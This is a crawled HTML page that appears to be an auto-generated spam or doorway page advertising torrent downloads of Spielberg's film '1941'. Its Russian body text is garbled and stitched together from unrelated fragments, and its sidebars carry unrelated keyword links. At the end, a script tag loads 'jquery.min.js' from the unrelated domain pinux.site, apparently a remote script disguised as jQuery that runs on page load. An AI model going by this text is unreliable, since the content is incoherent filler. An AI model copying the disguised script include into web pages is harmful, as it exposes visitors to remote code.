

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-1941-film-spilberga-torrent.html
body_size: 3051
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>1941 фильм спилберга торрент - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>1941 фильм спилберга торрент</h2>
                            </header>
                            <p>· Фильм превзошел все ожидания! Уверена, он должен понравиться не только фанатам творчества Стивена Спилберга, но и просто ценителям хорошего кино, ибо в этом фильме тема войны преподнесена с довольно необычной стороны. Комедии » Скачать торрент 1941 / 1941 (Стивен Спилберг) 1979, боевик, комедия, военный, BDRip MVO. Это фильмография Стивена Спилберга, включающая его режиссёрские, продюсерские и актёрские работы. Смотреть фильм 1941 онлайн в хорошем качестве совершенно бесплатно и без регистрации! Приятного просмотра. Скачать Фильмы про ВОВ 1941-1945 через торрент бесплатно, Фильмы про ВОВ 1941-1945 torrent полный список доступен для скачивания на сайте. В привычном для нас российском и советском кино военными фильмами принято называть любую картину, снятую на основе событий 1941-1945 годов, причем независимо от того, есть Стивен Спилберг (Steven Spielberg). Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. Полный список фильмов и совместных работы с другими актерами 
World war z фильм скачать. World war z фильм торрент. World war z фильм торрент. Что-бы бесплатно и без регистрации скачать 1941 (1979) через торрент - воспользутейсь данной инструкцией. Не забываем говорить "Спасибо" - кнопка возле торрента, а так же делить ссылкой · Каковы были планы Гитлера перед нападением на СССР? И почему Советская Армия на первых порах терпела. 
1941 / 1941 (Стивен Спилберг /Steven Spielberg) 1979,  доступ к создаваемому пользователями каталогу ссылок на торрент-  Ни один фильм Спилберга не понравился. Но, поскольку прочитал восторженный отзыв. Фильм, повествующий о захвате Земли инопланетными пришельцами и о начале жесточайшей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-muzyka-dlya-bufera-v-mashinu-skachat.html">Музыка для буфера в машину скачать</a></li>
                                <li><a href="cw99zz-raspisanie-avtobusov-solnechnodolsk-pyatigorsk.html">Расписание автобусов солнечнодольск пятигорск</a></li>
                                <li><a href="cw99zz-kolichestvennoe-i-kachestvennoe-razvitie-slovarya.html">Количественное и качественное развитие словаря</a></li>
                                <li><a href="cw99zz-civilization-beyond-earth-rising-tide-igeditor.html">Civilization beyond earth rising tide igeditor</a></li>
                                <li><a href="cw99zz-zhurnal-dom-stroitelstvo-i-remont.html">Журнал дом строительство и ремонт</a></li>
                                <li><a href="cw99zz-drayvery-dlya-highscreen-alpha-rage.html">Драйверы для highscreen alpha rage</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Инопланетное вторжение: Битва за Лос-Анджелес (2011.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-audiokniga-platonov-kotlovan.html">Аудиокнига платонов котлован</a></li>
                                            <li><a href="cw99zz-skachat-3d-max-2012-torrent.html">Скачать 3d max 2012 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-zayavlenie-v-bank-na-smenu-nomera-telefona.html">Заявление в банк на смену номера телефона</a></li>
                                            <li><a href="cw99zz-tekst-pesni-delo-bylo-v-karoline-slushat.html">Текст песни дело было в каролине слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-minus-pacanka-gitaristka.html">Минус пацанка гитаристка</a></li>
                                            <li><a href="cw99zz-raspisanie-avtobusov-iz-gribanovki-v-voronezh.html">Расписание автобусов из грибановки в воронеж</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-forma-183-obrazec-zapolneniya.html">Форма 183 образец заполнения</a></li>
                                            <li><a href="cw99zz-raspisanie-avtobusa-414.html">Расписание автобуса 414</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
